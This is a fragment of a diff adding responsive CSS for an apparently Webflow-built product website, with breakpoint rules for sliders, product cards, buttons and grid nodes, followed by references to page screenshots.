+  }
+
+  .product-image {
+    max-width: 130%;
+  }
+
+  .arrow-bottom {
+    position: absolute;
+    left: 0px;
+    top: auto;
+    right: 0px;
+    bottom: 0%;
+    z-index: 5;
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    height: 50px;
+    margin-right: auto;
+    margin-left: auto;
+    padding-top: 50px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+    background-color: #fff;
+  }
+
+  .mask {
+    overflow: visible;
+  }
+
+  .cards-grid-container {
+    grid-column-gap: 20px;
+  }
+}
+
+@media screen and (max-width: 767px) {
+  .brand-link.on-top {
+    float: left;
+  }
+
+  .brand-link.left-spacing {
+    padding-left: 0px;
+  }
+
+  .section {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .hero-slider {
+    height: 528px;
+  }
+
+  .slide {
+    padding-top: 30px;
+    padding-bottom: 30px;
+  }
+
+  .cta-section {
+    padding-right: 20px;
+    padding-left: 20px;
+    text-align: center;
+  }
+
+  .cta-heading {
+    margin-bottom: 10px;
+  }
+
+  .form-wrapper.squeezed {
+    padding-right: 9px;
+    padding-left: 0px;
+  }
+
+  .picture-border {
+    margin-bottom: 13px;
+  }
+
+  .footer {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .grid-fours {
+    width: 33.33%;
+  }
+
+  .image-column {
+    margin-bottom: 10px;
+  }
+
+  .content-column {
+    margin-bottom: 13px;
+    text-align: center;
+  }
+
+  .container {
+    padding-right: 20px;
+    padding-left: 20px;
+  }
+
+  .column {
+    margin-top: -149px;
+  }
+
+  .image {
+    text-align: left;
+  }
+
+  .div-block-2 {
+    margin-top: 86px;
+  }
+
+  .column-2 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .paragraph-3 {
+    margin-top: 79px;
+  }
+
+  .button-2 {
+    margin-top: 16px;
+  }
+
+  .button-3 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-top: 10px;
+  }
+
+  .button-5 {
+    margin-top: 10px;
+    margin-left: 0px;
+  }
+
+  .paragraph-4 {
+    margin-top: 156px;
+  }
+
+  .container-9 {
+    margin-bottom: 51px;
+  }
+
+  .image-6 {
+    display: inline-block;
+  }
+
+  .product-card {
+    min-width: 80%;
+  }
+
+  .product-wrap {
+    -webkit-box-orient: vertical;
+    -webkit-box-direction: normal;
+    -webkit-flex-direction: column;
+    -ms-flex-direction: column;
+    flex-direction: column;
+  }
+
+  .product-base {
+    margin-top: 35px;
+    margin-bottom: 35px;
+  }
+
+  .feature-column-2 {
+    padding-right: 15px;
+    padding-left: 15px;
+  }
+
+  .product-image {
+    max-width: 100%;
+  }
+
+  .cards-section {
+    padding: 40px 20px;
+  }
+
+  .cards-grid-container {
+    max-width: none;
+    -ms-grid-row-align: stretch;
+    align-self: stretch;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+    -ms-grid-rows: auto auto auto;
+    grid-template-rows: auto auto auto;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  .button.tab {
+    margin-bottom: 9px;
+  }
+
+  .hero-slider {
+    height: 550px;
+  }
+
+  .slide {
+    padding-right: 53px;
+    padding-left: 53px;
+  }
+
+  .cta-section.centered-accented {
+    margin-top: -16px;
+  }
+
+  .grid-fours {
+    width: 50%;
+  }
+
+  .column {
+    display: block;
+    margin-top: -130px;
+    padding-top: 0px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: start;
+    -webkit-align-items: flex-start;
+    -ms-flex-align: start;
+    align-items: flex-start;
+  }
+
+  .container-2 {
+    margin-top: -44px;
+  }
+
+  .grid {
+    margin-top: 70px;
+    margin-bottom: -63px;
+    padding-bottom: 0px;
+    grid-column-gap: 0px;
+    grid-row-gap: 2px;
+    -ms-grid-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-columns: 0.5fr 0.5fr 0.5fr 0.5fr;
+    grid-template-rows: repeat(auto-fit, 104px) 0px;
+  }
+
+  .text-block---johny {
+    font-size: 15px;
+  }
+
+  .text-block-2 {
+    font-size: 15px;
+  }
+
+  .text-block-3 {
+    font-size: 15px;
+  }
+
+  .text-block-4 {
+    font-size: 15px;
+  }
+
+  .div-block-2 {
+    margin-top: 64px;
+  }
+
+  .column-3 {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .column-4 {
+    margin-top: 10px;
+    padding-top: 0px;
+    padding-bottom: 8px;
+  }
+
+  .column-5 {
+    margin-bottom: -79px;
+  }
+
+  .column-6 {
+    margin-bottom: 6px;
+  }
+
+  .column-7 {
+    margin-top: -162px;
+  }
+
+  .column-8 {
+    margin-top: -162px;
+  }
+
+  .column-9 {
+    margin-top: -58px;
+  }
+
+  .description-text {
+    max-width: 80vw;
+  }
+
+  .paragraph-3 {
+    margin-top: 143px;
+    margin-bottom: 13px;
+  }
+
+  .text-block-5 {
+    margin-top: -51px;
+    margin-bottom: 0px;
+    font-size: 10px;
+    line-height: 9px;
+  }
+
+  .container-7 {
+    padding-top: 24px;
+    -webkit-box-pack: center;
+    -webkit-justify-content: center;
+    -ms-flex-pack: center;
+    justify-content: center;
+    -webkit-box-align: center;
+    -webkit-align-items: center;
+    -ms-flex-align: center;
+    align-items: center;
+  }
+
+  .button-2 {
+    margin-left: 0px;
+  }
+
+  .button-3 {
+    margin-left: 0px;
+  }
+
+  .button-4 {
+    margin-left: 0px;
+  }
+
+  .button-5 {
+    margin-left: 0px;
+  }
+
+  .image-5 {
+    margin-top: -25px;
+  }
+
+  .div-block-4 {
+    margin-top: -25px;
+  }
+
+  .div-block-5 {
+    margin-top: 1px;
+  }
+
+  .paragraph-4 {
+    margin-top: 149px;
+  }
+
+  .paragraph-5 {
+    margin-top: 41px;
+  }
+
+  .paragraph-6 {
+    margin-bottom: 41px;
+  }
+
+  .button-block {
+    width: 100%;
+    min-height: auto;
+    padding-top: 12px;
+    padding-bottom: 12px;
+  }
+
+  .pricing {
+    font-size: 55px;
+  }
+
+  .product-base {
+    min-height: 190px;
+    margin-top: 25px;
+    margin-bottom: 25px;
+  }
+
+  .content-wrap {
+    -webkit-box-pack: justify;
+    -webkit-justify-content: space-between;
+    -ms-flex-pack: justify;
+    justify-content: space-between;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap;
+  }
+
+  .car-icon {
+    margin-right: 8px;
+  }
+
+  .feature-block {
+    margin-top: 0px;
+    margin-bottom: 0px;
+    padding: 7px 8px;
+  }
+
+  .feature-column-2 {
+    width: auto;
+    padding-right: 0px;
+    padding-left: 0px;
+  }
+
+  .price-block {
+    width: 100%;
+    padding: 16px 0px;
+  }
+
+  .product-slider-section {
+    padding-top: 60px;
+    padding-bottom: 60px;
+  }
+
+  .html-embed-3 {
+    margin-top: 70px;
+    padding-top: 0px;
+  }
+
+  .centered-container {
+    text-align: left;
+  }
+
+  .cards-grid-container {
+    margin-right: 0px;
+    margin-left: 0px;
+    padding-top: 20px;
+    padding-bottom: 20px;
+    -ms-grid-columns: 1fr;
+    grid-template-columns: 1fr;
+  }
+}
+
+#w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_21abaffc-115c-a03e-2c7c-becf20db3d9a-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_3598a9db-dc38-76e2-3d6a-244d268c2476-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_2ecfb995-c8c0-fa31-5da3-5ab3522ca45f-a75001fd {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_70b9423d-6657-41da-52e6-b3cd7a4ce0be-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_9a4d0a87-5eb6-d41e-7d42-e7b7e610f094-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-fbf6489e-926b-8269-7b5d-54ec4117c979-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_4336282c-c052-a43e-1234-2dc395b55c75-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+#w-node-_0f31dd2b-acac-4e22-3eb9-a096dd01c655-c74493ab {
+  -webkit-align-self: center;
+  -ms-flex-item-align: center;
+  -ms-grid-row-align: center;
+  align-self: center;
+  -ms-grid-column-align: center;
+  justify-self: center;
+}
+
+@media screen and (max-width: 767px) {
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad74-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad76-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7b-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad7d-a75001fd {
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+    -ms-grid-row-align: start;
+    align-self: start;
+  }
+}
+
+@media screen and (max-width: 479px) {
+  #w-node-_3cf69cb1-6d4c-e51c-2ab0-ec2a1c0aa8be-a75001fd {
+    -ms-grid-row-align: center;
+    align-self: center;
+    -ms-grid-column-align: center;
+    justify-self: center;
+    -ms-grid-row: span 1;
+    grid-row-start: span 1;
+    -ms-grid-row-span: 1;
+    grid-row-end: span 1;
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad6a-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad71-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+
+  #w-node-_4ccf6037-5b48-ac65-0cd2-131037c1ad78-a75001fd {
+    -ms-grid-column: span 1;
+    grid-column-start: span 1;
+    -ms-grid-column-span: 1;
+    grid-column-end: span 1;
+  }
+}


